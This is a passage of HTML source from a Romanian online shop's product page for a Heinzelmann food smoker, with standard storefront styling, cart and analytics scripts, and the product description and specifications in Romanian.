            color: #FFFFFF;
        }

        #confirmBox,
        #am-a-count.link {
            color: #000000;
        }

        div#confirmBox,
        .am-related-title > .am-title {
            background-color: #FFFFFF;
        }

        #confirmBox .amcart-title a{
            color: #E84C3D;
        }

        #confirmButtons button.am-btn-left:active
        {
            background-color: #bbbbbb;
        }

        #confirmButtons button.am-btn-left:hover
        {
            background-color: #a1a1a1;
        }

        #confirmButtons button.am-btn-left
        {
            background-color: #BBBBBB;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
        /**right*/
        #confirmButtons button.am-btn-right:active
        {
            background-color: #e84c3d;
        }

        #confirmButtons button.am-btn-right:hover
        {
            background-color: #c15146;
        }

        #confirmButtons button.am-btn-right
        {
            background-color: #E84C3D;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
    </style>
    <script type="text/javascript">
        var AmAjaxObj = new AmAjax({"send_url":"https:\/\/hobbychef.ro\/amcart\/ajax\/index\/","update_url":"https:\/\/hobbychef.ro\/amcart\/cart\/ajaxUpdate\/","src_image_progress":"https:\/\/hobbychef.ro\/skin\/frontend\/base\/default\/images\/amasty\/loading.gif","enable_minicart":"0","type_loading":"1","error":" \u2191 This is a required field.","align":"0","form_key":"EtSLgC87QFtL4d1I","is_product_view":1,"top_cart_selector":".header-minicart, .header-cart, #mini-cart-wrapper-regular","buttonClass":"button.btn-cart","linkcompare":0,"wishlist":0,"product_id":"8408"});
    </script>
 
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>

 
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({
    event: "view_item",
    ecommerce: {
        currency: "RON",
        items: [{
            item_id: "HEI-HMSG01", // SKU-ul produsului
            item_name: "Aparat de afumare", // Numele produsului
            price: 498.02, // Preț numeric cu două zecimale
            item_brand: "HEINZELMANN", // Brand-ul produsului
            item_category: "Procesare", // Categoria produsului
            item_variant: "", // Varianta produsului (ex. culoare)
            item_stock_status: "in_stock" // Stoc
        }]
    }
});
</script>

<a class="buton_phone_back_category_hobbychef" href="">Inapoi la categoria: </a>

<div itemtype="http://schema.org/Product" itemscope="itemscope">
<div class="product-view">
    <div class="product-essential">
    <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vYXBhcmF0LWRlLWFmdW1hcmU_X19fU0lEPVU,/product/8408/form_key/EtSLgC87QFtL4d1I/" method="post" id="product_addtocart_form">
				<div class="row">
					<div class="product-img-box col-lg-7 col-md-7 col-sm-12 col-sms-12">
						    <div style="clear: both;"></div>
<style>

@media only screen and (max-width:992px){
    .image_dzc_360_new .modal-content {
    width: 90% !important;
 
    top: 16vh !important;
   
}
}

.dzc_360_button{
    text-align:center;
    padding: 5px;
    margin: 0 10px;
}

 #threesixty,#threesixty_modal{
margin:0 auto;
 }


.image_dzc_360_new .column{
    width:75px;
    cursor:pointer;
    display:inline-block;
}


/* The Modal (background) */
.image_dzc_360_new .modal {
     display: none;
    position: fixed;
    padding-top: 8%;
    left: 0;
    top: 0;
    z-index: 99999999999999999999999999;
    width: 100%;
    height: 100%;
}

/* Modal Content */
.image_dzc_360_new .modal-content {
     width: 35%;
    height: auto;
    position: relative;
    top: 0vh;
    opacity: 1;
    overflow: visible;
    margin: 0 auto;

}

/* The Close Button */
.image_dzc_360_new .close {
 position: absolute;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    opacity: 1;
    top: 0px;
    right: -18px;
    width: 36px;
    visibility:unset !important;
    height: 36px;
    background-color: red;
    border-radius: 50%;
}

.image_dzc_360_new .close .x{
    left: 12px;
    top: 24px;
}



.image_dzc_360_new span{
        top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    visibility: hidden;
        cursor: pointer;
    z-index: 8040;
    position: absolute;
    visibility: initial !important;
}

.image_dzc_360_new .prev span{
    left: 0px;
    background-position: 0 -36px;
    
    }


.image_dzc_360_new .prev:hover span,
.image_dzc_360_new .next:hover span{
    cursor:pointer;
    
    visibility: initial !important;

}


.image_dzc_360_new .next span {
       right: 0px !important;
       background-position: 0px -72px;
}

    .image_dzc_360_new .prev span {background-position: 0 -36px;}

/* Next & previous buttons */
.image_dzc_360_new .prev,
.image_dzc_360_new .next {
 top: 0;
    width: 10%;
    height: 100%;
    text-decoration: none;
    
    -webkit-tap-highlight-color: transparent;
    position:absolute;
    cursor:pointer;
}

.image_dzc_360_new .mySlides img{
    margin-bottom:-4px;
    width:100%;
    margin-bottom: 70px;
}

/* Position the "next button" to the right */
.image_dzc_360_new .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}




.image_dzc_360_new .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}


.dzc_360_button .fa-chevron-circle-left{
        color: #642d7f;
    font-size: 30px;
    margin-right: 10px;
}


.dzc_360_button .fa-chevron-circle-right{
        color: #642d7f;
    font-size: 30px;
    margin-left: 10px;
}

.dzc_360_new,.dzc_360_new_modal {display:none;}

.button_dzc {
    margin: 0 auto;
    position: relative;
    margin-top: -100px;
    margin-bottom: 10px;
    text-align: center;
}

.more-pictures-list {
    position: relative;
    top: 0px;
}

.fa {
    padding: 5px;
}
</style>

<p class="product-image">
    	<!-- images for lightbox -->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" class = "ma-a-lighbox" rel="lightbox[rotation]"></a>
	<!--++++++++++++-->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" class = "cloud-zoom" id="ma-zoom1" style="position: relative; display: block;" rel="adjustX:10, adjustY:-2, zoomWidth:500, zoomHeight:523">
		<img src="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" alt="Aparat de afumare" title="Aparat de afumare" />	</a>
</p>
						<div class="more-views ma-thumbnail-container">
				<h2>Mai multe poze</h2>
					<ul class="bxslider">
					
											                    	
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00003.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00003.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00003.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00003.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00001.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00001.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00001.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00001.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00002.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00002.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00002.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00002.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00005.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00005.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00005.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00005.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00006.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00006.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00006.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00006.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00007.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00007.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00007.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00007.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00008.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00008.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00008.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00008.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00011.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00011.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00011.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00011.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00012.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00012.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00012.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00012.jpg" alt="" /></a>
						</li>
											<li class="thumbnail-item">
							<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00013.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00013.jpg"
												rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00013.jpg'">
							<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00013.jpg" alt="" /></a>
						</li>
										</ul>
									<ul class="mt-thumb-light" style="display:none;">
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00003.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00001.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00002.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00005.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00006.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00007.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00008.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00011.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00012.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
													<li>
								<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00013.jpg" rel="lightbox[rotation]" title="Aparat de afumare"></a>
							</li>
						                                                                
					</ul>
								<script type="text/javascript">
					//<![CDATA[
						$jq('.ma-thumbnail-container .bxslider').bxSlider({
														slideWidth: 63,
							slideMargin: 10,
							minSlides: 2,
							maxSlides: 4,
														pager: false,
							randomStart: false,
							startSlide: 0,
							speed: 1500,
							pause: 3000
						});		
					//]]>
				</script>
			</div>
			


					</div>
					<div class="col-md-5 col-sm-12 col-sms-12">
						<div class="product-shop-inner">
							<div class="product-name">
								<h1 itemprop="name">Aparat de afumare</h1>
							</div>
																					    <p class="availability in-stock">Disponibilitate: <span>In stoc</span></p>
														
						<div class="furnizor_hobby_product_page" style="color:red;">
						 <span style="float:left;">FURNIZOR:</span>
						<span>    <div class="amshopby-links-wrapper clearer" >
                                <div class="product-view ambrands-link">
                <a href="https://hobbychef.ro/brands/heinzelmann " target="_blank">
                                            HEINZELMANN                                    </a>
            </div>
            </div>
<br/>                        </span>
                        <span itemprop="brand" content="HEINZELMANN"></span>
                            </div>

							<p style="color:red">COD PRODUS: <span itemprop="sku">HEI-HMSG01</span></p>
														

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8408">
                                            <span class="price">498,02 Lei</span>                                    </span>
                        
        </div>





														
																													<div class="short-description">
									<!--<h2>Vizualizare de ansamblu rapida</h2>-->
									<div class="std" itemprop="description">
																			Aparat de afumare, poate fi folosit pentru Chef-X sau in mod independent, structura din aluminiu, alimentare cu 2 baterii AA (nu sunt incluse)</div>
								</div>
														
							
							<div class="add-to-box add-to-box1">
																	<div class="add-to-box add-to-box2">
																					

    <div class="add-to-cart ">
        <div class="input-content">
                                                </div>
        <button type="button" 
                title="Adauga In cos" 
                class="button btn-cart facebookapi_button" 
                data-id="8408" 
                onclick="productAddToCartForm.submit(this);">
            <span>
                <span>
                    <i class="fa fa-shopping-cart"></i>
                    Adauga In cos                </span>
            </span>
        </button>
        <br>
            </div>
<script>
document.addEventListener('DOMContentLoaded', function () {
    var addToCartButton = document.querySelector('.btn-cart');
    if (addToCartButton) {
        addToCartButton.addEventListener('click', function () {
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "RON",
                    items: [{
                        item_id: "HEI-HMSG01", // SKU-ul produsului
                        item_name: "Aparat de afumare", // Numele produsului
                        price: 498.02, // Preț numeric cu două zecimale
                        item_brand: "HEINZELMANN", // Brand-ul produsului
                        item_category: "Procesare", // Categoria produsului
                        item_variant: "", // Varianta produsului (ex. culoare)
                        quantity: 1 // Cantitatea adăugată
                    }]
                }
            });
        });
    }
});
</script>
																													</div>
																									<div class="actions-inner clearfix">
									
<!--
<ul class="add-to-links">
</ul>

-->
																	</div>	
							</div>
							


				
														
														<div class="product-social">
								<!-- AddThis Button BEGIN -->
								<div class="addthis_toolbox addthis_default_style ">
								<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
								<a class="addthis_button_tweet"></a>
								<a class="addthis_button_google_plusone" g:plusone:size="medium"></a>
								<a class="addthis_counter addthis_pill_style"></a>
								</div>
								<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fce36935105cb6e"></script>
								<!-- AddThis Button END -->
							</div>
						</div>	
					</div>
				</div>
				<div class="col-right sidebar col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
					<div class="clearer"></div>
					<div class="no-display">
						<input type="hidden" name="product" value="8408" />
						<input type="hidden" name="related_product" id="related-products-field" value="" />
					</div>
				</form>
				<div class="row container_product_banner">
				     
				</div>
				
				<!--<ul class="product-tabs">
                        <li id="product_tabs_related_products" class=" active first"><a href="#">Produse asociate</a></li>
                                <li id="product_tabs_description" class=""><a href="#">Descriere produs</a></li>
                                    </ul>-->
            <div class="product-tabs-content" id="product_tabs_related_products_contents">


<div class="block block-related block_related_custom_css">
    <div class="block-title">
        <strong><span>Produse asociate</span></strong>
    </div>
    <div class="block-content">

        <!-- <ol class="mini-products-list" id="block-related"> -->
        <ol class="bxslider_custom" id="block-related">
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/aparat-multifunctional-de-gatit-chef-x" title="Aparat multifunctional de gatit Chef-X" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/h/e/hei-hmcx02s.jpg" width="100%" height="auto" alt="Aparat multifunctional de gatit Chef-X" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/aparat-multifunctional-de-gatit-chef-x">Aparat multifunctional de gatit Chef-X</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8407-related">
                                            <span class="price">9.420,46 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vYXBhcmF0LWRlLWFmdW1hcmU,/product/8407/form_key/EtSLgC87QFtL4d1I/" method="post" id="product_addtocart_form_8407">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="8407" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Aparat multifunctional de gatit Chef-X','id': 'HEI-HMCX02S','price': '9264.75','brand': 'HEINZELMANN','category': 'Procesare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                </ol>
        <script type="text/javascript">decorateList('block-related', 'none-recursive')</script>
    </div>
    <script type="text/javascript">
    //<![CDATA[
    $$('.related-checkbox').each(function(elem){
        Event.observe(elem, 'click', addRelatedToProduct)
    });

    var relatedProductsCheckFlag = false;
    function selectAllRelated(txt){
        if (relatedProductsCheckFlag == false) {
            $$('.related-checkbox').each(function(elem){
                elem.checked = true;
            });
            relatedProductsCheckFlag = true;
            txt.innerHTML="deselecteaza toate";
        } else {
            $$('.related-checkbox').each(function(elem){
                elem.checked = false;
            });
            relatedProductsCheckFlag = false;
            txt.innerHTML="selecteaza toate";
        }
        addRelatedToProduct();
    }

    function addRelatedToProduct(){
        var checkboxes = $$('.related-checkbox');
        var values = [];
        for(var i=0;i<checkboxes.length;i++){
            if(checkboxes[i].checked) values.push(checkboxes[i].value);
        }
        if($('related-products-field')){
            $('related-products-field').value = values.join(',');
        }
    }
    //]]>
    </script>
    
</div>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="https://hobbychef.ro/skin/frontend/base/default/css/related.css" type="text/css" />
<script>
    $j = jQuery.noConflict();
    $j(document).ready(function(){
    $j('.bxslider_custom').bxSlider({
        minSlides: 1,
        maxSlides: 1,
        slideWidth: 245,
        slideMargin: 5
});
    });
</script>
    
</div>
                <div class="product-tabs-content" id="product_tabs_description_contents">    <h2>Detalii</h2>
    <div class="std">
        <div class="row center_container background_white">
<div class="col-md-12"><span class="title_product" style="color: #000000;">Heinzelmann SMOKER"</span>
<ul>
<li><span style="color: #000000;">Este conceput pentru a infuza aroma de fum in ingredientele din bolul Heinzelmann CHEF-X.</span></li>
<li><span style="color: #000000;">Acesta permite adaugarea directa a aromei afumate in lichide sau alimente in timpul procesului de preparare.</span></li>
<li><span style="color: #000000;">Cheful va avea astfel posibilitatea sa creeze noi variante de retete.</span></li>
<li><span style="color: #000000;">Heinzelmann SMOKER poate fi folosit, de asemenea, INDEPENDENT, pentru a infuza o aroma afumata in mancarurile din diferite tipuri de forme.</span></li>
</ul>
</div>
</div>

<p><br /> </p>
<div id="container_descriere_product">
<div class="row">
<div class="col-md-6"><span class="title_product"></span>
<p></p>

<p>Baza solida.</p>

<p>Capac cu design ergonomic, usor de manuit.</p>

<p>Componente de tehnologie germana.</p>

<p>Capac transparent, cu lumina detasabila.</p>

<p>Lama acoperita cu titan &amp; bol din otel inoxidabil de inalta calitate.</p>

<p>Carcasa robusta, cu motor puternic.</p>


</div>
<div class="col-md-6"><img src="https://bilancia.ro/media/wysiwyg/poze-produse/1c.png" /></div>
</div>
</div>
<p><br /> </p>
<div id="container_descriere_product">
<div class="row">
<div class="col-md-6"><span class="title_product"></span>
<p></p>
<ul>
<li>Corp din aluminiu cu design compact si greutate redusa, usor de utilizat, avand puterea unei afumatoare.</li>
</ul>
<p></p>
<p></p>
<ul>
<li>Evacuarea se face printr-un furtun de silicon, care este usor de conectat, curatat si depozitat.</li>
</ul>
<p></p>
<p></p>
<ul>
<li>Baza mare care ofera stabilitate.</li>
</ul>
<p></p>
<p></p>
<ul>
<li>Spatiu destinat incarcarii aromei de fum este detasabil, fiind usor de folosit si de curatat.</li>
</ul>
<p></p>
<p></p>
<ul>
<li>Operare usoara cu ajutorul butonului One-Touch.</li>
</ul>
<p></p>
<p></p>
<ul>
<li>Functioneaza pe baterii, ceea ce permite o utilizare flexibila si usoara.</li>
</ul>
<p></p>
</div>
<div class="col-md-6"><img src="https://bilancia.ro/media/wysiwyg/poze-produse/2b.jpg" /></div>
</div>
</div>
<div id="container_descriere_product">
<div class="row">
<div class="col-md-6"><span class="title_product">Specificatii:</span>
<p><li>Dimensiuni: 68x68x158h mm</li></p>
<p><li>Greutate fara furtun si capac: 256g</li></p>
<p><li>Greutate totala: 317g</li></p>
<p><li>Lungime furtun: 400mm</li></p>
</div>
<div class="col-md-6"><img src="https://bilancia.ro/media/wysiwyg/poze-produse/Heinzelmann_Smoker2.jpg" /></div>
</div>
</div>
<br></br>
<br></br>
<p style=""><img alt="" src="https://hobbychef.ro/media/wysiwyg/poze-produse/LOGOH.jpg" style="float: left; margin-left: 10px; margin-right: 10px;" width="45%" />Infiintata in 2008, NID Concepts Ltd este o companie ce se concentreaza pe proiectarea si producerea a aparatelor de bucatarie, de ultima generatie, care incorporeaza tehnologie germana. Heinzelmann este marca consacrata a companiei, axata pe aparate de bucatarie profesionale, destinate bucatarilor exigenti, din intregul sector gastronomic. Echipa germana de design, formata din ingineri industriali, mecanici, electricieni si chefi, abordeaza practice productia, venind cu solutii pentru problemele din bucatarie.</p>
</p>

<iframe width="100%" height="400" src="https://www.youtube.com/embed/4ZAUjFUSoYo" title="Heinzelmann CHEF-X" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<iframe width="100%" height="400" src="https://www.youtube.com/embed/vX6oG_VILg0" title="Heinzelmann CHEF-X" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    </div>
</div>
            <script type="text/javascript">
//<![CDATA[
Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.select('li').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}
new Varien.Tabs('.product-tabs');
//]]>
</script>
        
        
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
    //]]>
    </script>
    </div>

    <div class="product-collateral">
        		    </div>
</div>
<div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="url" href="https://hobbychef.ro/aparat-de-afumare" />
        <span itemprop="priceCurrency" content="RON"></span>
                <span itemprop="price" content="498.02148"></span>
        <link itemprop="availability" href="https://schema.org/InStock" />
        <link itemprop="itemCondition" href="https://schema.org/NewCondition" />
    </div>
</div>


<script>
dataLayer.push({
"event": "fireRemarketingTag",
"google_tag_params": {
"ecomm_prodid": "HEI-HMSG01",
"ecomm_pagetype": "product",
"ecomm_totalvalue": "489.79"
}
});
</script>


<script>

var div = document.getElementsByClassName('dialog-action');

